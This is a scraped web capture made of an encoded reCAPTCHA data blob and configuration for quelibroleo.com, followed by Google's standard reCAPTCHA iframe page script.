MKvw6ZNw61Fw4nCjDYYJ3rDtsKBw77CmQ5yWsOCwpHCtsK6ZyjCo8Ofw7xOWcKsw5oKBMKkw5cuZMK4VgDCncKhJcObY1nDr3k6wpMXXF/CucKiwpXCisOUwpbDqcK7Qk9sworDlcOzw4AzYFjChcOKeBPCnsOodk/[base64]/A3LCmcKuwoPCi8OvasKQwrTDlXfDgcKJwrLDmBN4w5vCtcO8F8O4DcOlB1BxEMKwTT1+KSjCuTF9w7F/ewZkKMOJw4DDhUPDgFrDkMOoCcOIfsOPwo/Cu8KxwofCoykXw7RTw7IxbFQcwqDCusKDN1I7acOdwpt8BcKpwojCqXfDs8KALsKgKsKXUcKTZ8K7w51CwptSw5JKw6hcwpI4RCbChyvClnQUw4gSwo1bCH/DicKtwpDDpMKhDjHDuS3Dt8KXwo7DsDZ7w7zDqMKQFcKpG8OFw7bDlTBUwqPDvlTDsMOqworDjsKBAsKsYR8jwobDh2NSwrU/wpdkDWJueHXDosOBwoppExVow6DCpy3Dmz7DiQ4/[base64]/DtGsNw7/[base64]/CtcOXwrnDk8O1fRDDisKtwrjCh3LCuloEw5nDssKqwr8nw5MIw63Cv8Kjwr3Dq1vDscK7wrzDu05Wwqdhw6ELw4fCqsKCQcODw7wpLMKOC8K1UU3Cs8K0wrIrw5fCkT3DghoPVg/[base64]/DrcKEw41bw43Dp8KJdwzDnl4kci4tJsKUw6ZpwqDDkVrDpMK4C8O0VsOSbFVUwpdBWAJmZ39bwq12w5fDuMKbD8KBwqPDn0fCicO8K8Omw5Vdw6oiw4AwaV1xZQ7DsTdtdMK1wrBTSj3Di8OjehtHw6tkEcOiC8OMSxAqwqkdN8OHw6/[base64]/DgsKrwrAEBCrDk8KyLxBDD23CuMOCw7VMwrBxKcKRCH7CpHFlaMKtw7/CjHlrJx4vw7TClE5Lwo98w5vDgnTCgHNdFcK4THDDk8KjwpQhQCTCpTLChRgXwqTDscKMKsO6w7opwrnCt8KsFyklHcOwwrPCrcKWbsOPSyPDmVJkTsKAw4fCtQ1Bw7IkwqYiRUHDr8OVWVfDjFx8T8O/w6ksSkTCmHnDhsKBw5nDqA7CuMKowplDwqrDjVV0HihKZkQzw4wkw6LChQfCkxvDtk9Ew75jJjIrOwPDgsOvNsOqw6YbAR9kdBTDhsO9f2pPe2U1SMOGUMKODSxxVxPDtcKbUsKmAUZ7ZC9nUDMcwqDDlSlMCsKLwqjDqwvCsQoew6MfwqoIPlcMw6rCoGLCiUzDsMK/w4lMw6hSZ8Kdw5UAwr/[base64]/CpsO/wpzCmX/DisOsw5XCgsKTQGB4RS7DuCLCosKPQAPDlDDClA7DqsOhwqkBwqwsw7TCsMKZwrfCgcKFUm3DrsKCw71fHwwbwq4KGMKiDsKlJsKmwoxwwpXDp8O9w6xVC8KkwqnCqzAgwo/DlMOkW8K3wqwQSsOMOcKKPsKpZ8KVw6/Cqw3DqMKJacKAHTTDqTLCnE92wqJ4w5HDmErCikjCqsKfWcO7dRvDicO5PMKKc8OSLxrCqMOwwqPDpFZ4AsOzOsKsw4HDghPDj8O/wrXCpMODXMKtw6jCvsOvw6PDnEoIAsKJasOnDCgfQsKmbA/DjnjDocOAY8KxYsKfwqvCqcKxJnfCp8KzwqPDiBoAw7jDrn51eMKDcihBw4vDgAzDv8K2wqXCq8Oqw7UgcsOEwqTCkMKjFcO6wpIZwoXDh8KfwovCncKuMkU7wqNdX3XDu27Cq3XCjGPDu3/[base64]/DjEolBifDosKTw5lZwqHCiHzDlsKxwpBPwr1PPgbDsTl+w5bDs8K3VMKawrl2w7l9ZsOBVVsGw6/CpS3Dk8OGw6QAdF56UxjCn3DDqXEKwq/Dt0DCu8OOcgTCosK2aznCqsKiMAdBwrjDlsKPwrTDgMO0P3MgRMKew6NPNVlZwoAiOcKlQ8K+w6BWS8KsKwQ0WsOmMcK5w5vCusOtw7oubMKzIRnClMOgBBvCrcKcwrbCon/CqsOPC01FNsO/w7zCrVcIw5zCsMOiV8Okw5B+EsK0bU3CpcKqw7/[base64]/Dsmkowq0RwoI6T8OPwoUzQVBCwqLDjHHDvsOFf8OvBXfDr8K6w4rCnWQPwoUyYMOXw6sYwoFoBMKTB8OdwpVWfV1fHcKCw7xdc8OBw6nCpMKEUcOgB8Ovw4DCvjETYikUw4ssd1DChHvDpylvw4/[base64]/[base64]/ChgxHwrfDtcOSYgc8L8OvGXPCok/CjcKVVcOAFWbDkjbCvMKNVsKfwrFpwr/DvcKDDHbDrMOVfkQywrtUH2XCrnTChVXDu0/DoTBLw60Nw7lvw6Vfw4Ehw5jDlcOWTMKDVsKGwqTCtsOmwo1pf8OLECLClMKCw43Cr8KCwrUJJ07Cr1bCqMOPGTk5w63DrcKkNiXCq3zDqDJLw6TCg8OObgxoaWUrw4IFw4TCpHw2w6deesOiwpA/wpUzw6rCsCpiw5VuwrHDomZKAsKPDMOzOmjDpkxAdMOKwpl/w4/Cr2oMwppkw6UudsKWwpJCwrfDs8OYwoZ8WxfCo3XCucKsWlbCvsKgB1fCtsOcwphYJzMGAyMSw7MSYcOXPEFATVE7J8KOMsK1w7hCXy/DvDcAw60sw49Ew4PCp3HCucOvXkYnG8K7CkJyO1DDj1JPN8Kew4E1YMO2S2rCkRcPAxbDgcOVw7fDnMKYw6LDgzXDkMKuXR7CgsORw4DCsMK2w5ccUkA0w50aEsKXwpM+w5pvJMOFJm/DsMOiw7XDmMOCw5bDmQtcwp0SP8Ofwq7DpzfDqcKqCsOSw5kew4shw48AwrwEYA3DlG4Vw6UhTcOZw4M6HsK7eMOZHmxCwo/[base64]/w6kowqUwGyp0bsOLwq3CiXrDo8OMTsKvS8KbCcOXQG/[base64]/w7RHwppCw7jDixt5woHCixgNwrd9wqtuXgXDrcKhwqpvw71JOB9YwrF0w4bCm8O5FxhSMEDDpHLCrsOewoHDpyYOw4Q1wp3DggHDhsOUw7DDh2Y6w7lSwpwaasO/w7bDqkXDkCAyIlw9wrfCpArCgRjClR5fwpfCuxDDrm0Vw78Bw5PDgRHDo8KwbcKjw4jDo8OQw6tPDBlmwq5wc8O3w6nDvXPCmMORwrEZwrvCmMKHw4rCiCZiwqXDmTlLH8OyMBpSwofDjMOLw4fDvht7U8ObC8OWw6tffcOfEkVdw5sYX8Kcw6l/w7RCw63CjlFiw4DDucO/w7jCp8OAEB0GWMOnJAfDkGDChyJuwofDoMKxworDrGPDkcK/HF7DgsOHwrXDqcKpdibCmlTDh3wawoPDq8K5JsONd8KHw4Bww4rDgsO1wpIKw5TChcK6w5fCmhHDrklobMOwwqYQIC3ChcKRw4fDm8O5wqzChFzClsOew4TCnz/DpcK4wrPCqsKzw7cvCS5hEMOowrs2woNicsOAPxdtccKlL17DnMK+AcKKw43CgAvCuRp0aDhgwoPDvj4eV3LCjsK7FgvDksOFw5taBnDCqBvDkMO6wpI2wrPDssOIRyDDi8OSw5MdasOIwpjDiMK9KCMeUnjDuFEAw5Z2OsK5KsOMwpE3wqIhw5/Cu8OHIcKPw7guwqbCvcOCwpQKwpnClWHDnsOODVNYwrPCsWscG8KmI8OhwrPCscKlw53Dk3XCmsK9bnsww6rDo1TCgzzDqCvDrMK9wpY1w5XCrcOOwroTSg5OQMOTcE0FwqLDsQ8zSQtkAsOEe8O2wo3Dkgozw4/DijE5w6/[base64]/[base64]/[base64]/wo4Vw4lhfjgiHXNYwrkPfRzDhcKWw6V4wp7ChHDDtiLDpsOGw6vCpw/Cn8OkesK2w6AswrXCun4jECUxPMO8GgcADsO2LcKXQV/CpD3DgMO+OjFAwqoqw7EPwprDhsKVX0A+GMKXwrDCiGnDvivCtMOQwrnCuVtuSgoWwqdcwqbCklrDjXrDvldRwrDCvmLDjXrCv1jDjcOHw4UEw5t+BjXDoMKHw4hEw6APKcO0w6nDu8O0w6vCmDQFw4TCtsK8f8KBwr/CisOWwqtkw5jCkcOvw70ywrXDqMOcw4NXw6zCj0Arw7vCvMOew6JVw7Yrw4tdcsOfdQ/Dm0bDrMKowp4KwozDrMOvc0LCucKlwqzCqkxqG8Ksw5A3wpTCrsKhacKdMhPCogzChy7DkW8lOMKWWQjCn8KzwqlOwpgUTMOHwq/CqRXDo8OvbmfCv2UxKsOjLsODOEnDnBTCiE3Cm3xmIcOKwqXDoRMTN2JCCRZweTZwwpV4KjTDsWrCpMKpwqLCkk40TXrCvjwMBCjCk8OHw4B/U8KyWWIfwqNKcX4iw67DvMO8w4/CtisbwoRLfDwhwoRkw4rCowZNw4FnPsKlwqTCusKRwr0cwqhJc8OewqTDqsO8PcO/wpPDlUfDqDbDkcOswovDj00aDQ4ZwrnDoSbDr8KTBinCqyprw5jDohrChAsTw5Z5wp/DnMOkwqZQw5HDsyHCpMKmwpMeC1Q6wo1/[base64]/[base64]/fkfDisOMw6NCfhPDr0Muw4TCg8OQwrTCm27DsSbDssOdwpJHw6IhREUDw7LCg1TCi8KZwqcRw6vCtcOQG8OgwrViw79twpTDoizDncOHOyfDl8OMw5fCisO/[base64]/[base64]/Ds3fCrsKhK0LCrsK7w7NqXsKwCwp1EQzDql0UwrpeLD/[base64]/DnjPDijDCtHEawqfDoywtwpbCgT/Dg8Oxw7sdKTYzGsKVGkfDosKBwqkyZhfCiXcpwpzDgMK6AMOqPCvDnCpIw7gBwoARLMOhesOlw6XCjsONwqZ9GStRc1/DiifDoCDCtcOdw6ghUsKDwo3DsVEfZWbCumrCmcKdw5nDkmoZwq/CusKLIsOCAG8lw6bCrHIHw7B8SsKdw5nCkG/DusKjwo1qD8OHw4zCmQPDjHLDh8KYdHdMwrUoGDFtV8KYwqkKHTvCnsORw5sOw4DDhsK0EREGw6lcwoTDocKhcw1UVcKKD1V4wogTwq3Dr3EtBsKWw44XI3N5J3NOHhwTw49gPMKCOsOeR3TCgMOZeGvDjg3CiMKiXsO9H1YaYMOAw5BIY8OHch/DocO+PcKbw7Nfwr0tUC0\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/ClkmJEo2KhOyX6csd2OqIk8rEuJm5OUrVuFFibFKiU\\u003d\x22,1,0,null,1,1769152053722,0,0,[152,128,194,212],null,[13,64],\x22RC-US9ifqwuehLYEg\x22,null,null,null,null,null,\x220dAFcWeA7JKffgvj_TnIH96ZNhn25bCapvkLx9HhSMlprSRadlTdW6u01XQkJDnH2_DOa23iY5djtgSRnM6yD8fIPZWYg11xbVYQ\x22,1769234853707]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G-_bvqboOK1zMolp6JrczQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769148457864');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>